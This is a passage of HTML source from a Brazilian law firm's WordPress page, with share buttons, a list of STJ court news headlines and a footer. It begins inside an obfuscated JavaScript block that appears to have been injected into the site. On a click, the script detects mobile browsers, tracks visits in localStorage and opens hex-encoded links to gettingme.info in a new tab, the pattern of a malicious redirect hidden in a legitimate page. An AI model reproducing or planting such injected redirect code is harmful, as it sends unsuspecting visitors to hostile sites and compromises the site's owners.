)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><span class="cp-load-after-post"></span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4774ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4774ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c6d1d9" data-id="8c6d1d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50019d6b elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="50019d6b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25abbdad elementor-widget elementor-widget-spacer" data-id="25abbdad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21c359ae elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="21c359ae" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cordeiro.adv.br/author/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Author picture" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cordeiro.adv.br/author/">
						<h4 class="elementor-author-box__name">
													</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04f179e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04f179e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56440e1" data-id="56440e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438025f elementor-widget elementor-widget-heading" data-id="438025f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More articles</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5d26f6c elementor-widget elementor-widget-spacer" data-id="5d26f6c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c9a6cc img-align-top slide-h-position-center image-vertical-align-center arrows-relative-to-box_area icon-box-vertical-align-top preserve-img-ratio-cover bullets-small-dot-stroke elementor-widget elementor-widget-the7-elements-simple-posts-carousel" data-id="7c9a6cc" data-element_type="widget" data-settings="{&quot;widget_columns&quot;:4,&quot;gap_between_posts&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;widget_columns_tablet&quot;:3,&quot;widget_columns_mobile&quot;:1,&quot;gap_between_posts_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_between_posts_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="the7-elements-simple-posts-carousel.default">
				<div class="elementor-widget-container">
					<div class="disable-arrows-hover-bg owl-carousel the7-elementor-widget the7-simple-widget-posts-carousel elementor-owl-carousel-call loading-effect-none classic-layout-list the7-elements-simple-posts-carousel-7c9a6cc" data-scroll-mode="1" data-auto-height="false" data-speed="600" data-autoplay="false" data-autoplay_speed=""><article class="post visible wrapper dt-owl-item-wrap no-img post-13689 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/28/stj-julgou-42-temas-repetitivos-no-segundo-semestre-de-2025-veja-as-teses-fixadas/" rel="bookmark" title="STJ julgou 42 temas repetitivos no segundo semestre de 2025; veja as teses fixadas" class="post-title">STJ julgou 42 temas repetitivos no segundo semestre de 2025; veja as teses fixadas</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-28T07:55:09-03:00">28 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13688 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/28/quarta-turma-invalida-prisao-de-devedor-de-alimentos-intimado-pelo-whatsapp/" rel="bookmark" title="Quarta Turma invalida prisão de devedor de alimentos intimado pelo WhatsApp" class="post-title">Quarta Turma invalida prisão de devedor de alimentos intimado pelo WhatsApp</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-28T07:55:09-03:00">28 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13687 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/27/presidente-do-stj-participa-de-visita-inedita-a-angola-para-fortalecer-cooperacao-judicial/" rel="bookmark" title="Presidente do STJ participa de visita inédita a Angola para fortalecer cooperação judicial" class="post-title">Presidente do STJ participa de visita inédita a Angola para fortalecer cooperação judicial</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-27T09:54:45-03:00">27 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13686 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/27/stj-fixa-criterios-para-uso-de-medidas-atipicas-na-execucao-civil/" rel="bookmark" title="STJ fixa critérios para uso de medidas atípicas na execução civil" class="post-title">STJ fixa critérios para uso de medidas atípicas na execução civil</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-27T07:55:03-03:00">27 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13685 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/27/condenado-por-integrar-tribunal-do-crime-em-minas-gerais-tem-execucao-de-pena-mantida-pelo-stj/" rel="bookmark" title="Condenado por integrar “tribunal do crime” em Minas Gerais tem execução de pena mantida pelo STJ" class="post-title">Condenado por integrar “tribunal do crime” em Minas Gerais tem execução de pena mantida pelo STJ</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-27T07:55:03-03:00">27 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13684 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/27/feira-do-pequeno-produtor-do-stj-recebe-inscricoes-para-novos-expositores-ate-29-de-janeiro/" rel="bookmark" title="Feira do Pequeno Produtor do STJ recebe inscrições para novos expositores até 29 de janeiro" class="post-title">Feira do Pequeno Produtor do STJ recebe inscrições para novos expositores até 29 de janeiro</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-27T07:55:03-03:00">27 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13683 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/26/artigo-do-ministro-salomao-analisa-papel-do-stj-diante-da-nova-lei-de-seguros/" rel="bookmark" title="Artigo do ministro Salomão analisa papel do STJ diante da nova Lei de Seguros" class="post-title">Artigo do ministro Salomão analisa papel do STJ diante da nova Lei de Seguros</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-26T16:54:46-03:00">26 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13682 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/26/stj-homologa-acordo-que-encerra-disputa-de-34-anos-sobre-terra-indigena-em-mato-grosso-do-sul/" rel="bookmark" title="STJ homologa acordo que encerra disputa de 34 anos sobre terra indígena em Mato Grosso do Sul" class="post-title">STJ homologa acordo que encerra disputa de 34 anos sobre terra indígena em Mato Grosso do Sul</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-26T09:54:59-03:00">26 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13681 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/26/negada-suspensao-de-processo-contra-ex-prefeito-de-jacutinga-mg-por-contratacao-irregular-de-servidores/" rel="bookmark" title="Negada suspensão de processo contra ex-prefeito de Jacutinga (MG) por contratação irregular de servidores" class="post-title">Negada suspensão de processo contra ex-prefeito de Jacutinga (MG) por contratação irregular de servidores</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-26T08:54:55-03:00">26 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13680 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/26/em-regra-corretor-de-imoveis-nao-responde-por-descumprimento-de-obrigacoes-da-construtora/" rel="bookmark" title="Em regra, corretor de imóveis não responde por descumprimento de obrigações da construtora" class="post-title">Em regra, corretor de imóveis não responde por descumprimento de obrigações da construtora</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-26T07:55:00-03:00">26 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13679 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/23/responsabilidade-de-gestor-de-banco-de-dados-e-intimacao-em-penhora-sao-destaques-na-edicao-extra-do-informativo/" rel="bookmark" title="Responsabilidade de gestor de banco de dados e intimação em penhora são destaques na edição extra do Informativo" class="post-title">Responsabilidade de gestor de banco de dados e intimação em penhora são destaques na edição extra do Informativo</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-23T08:54:52-03:00">23 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13678 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/23/para-terceira-turma-juros-de-mora-so-incidem-na-partilha-de-bens-apos-transito-em-julgado-da-acao/" rel="bookmark" title="Para Terceira Turma, juros de mora só incidem na partilha de bens após trânsito em julgado da ação" class="post-title">Para Terceira Turma, juros de mora só incidem na partilha de bens após trânsito em julgado da ação</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-23T07:55:08-03:00">23 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article></div><div class="owl-nav disabled"><div class="owl-prev" role="button"><i class=" icomoon-the7-font-the7-arrow-29-3"></i></div><div class="owl-next" role="button"><i class=" icomoon-the7-font-the7-arrow-29-2"></i></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dc773 elementor-widget elementor-widget-image" data-id="98dc773" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1440" height="448" src="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png" class="attachment-full size-full wp-image-8348" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png 1440w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-300x93.png 300w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1024x319.png 1024w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-768x239.png 768w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1000x311.png 1000w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30820be elementor-widget elementor-widget-spacer" data-id="30820be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e78efb9 elementor-widget elementor-widget-text-editor" data-id="e78efb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Escritório: Rua Souza Naves, nº 3983, 11 andar &#8211; Centro &#8211; Cascavel/PR</p><p>Tel: (45)3223-5940</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec16741 elementor-widget elementor-widget-spacer" data-id="ec16741" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d1aa4 elementor-widget elementor-widget-spacer" data-id="e6d1aa4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35bcade" data-id="35bcade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ec66f elementor-widget elementor-widget-spacer" data-id="17ec66f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8571e42 elementor-widget elementor-widget-spacer" data-id="8571e42" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3514acd elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3514acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© 2022 - Cordeiro Advogados - Cascavel/ PR </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.2.0" id="the7-elementor-frontend-common-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cordeiro.adv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
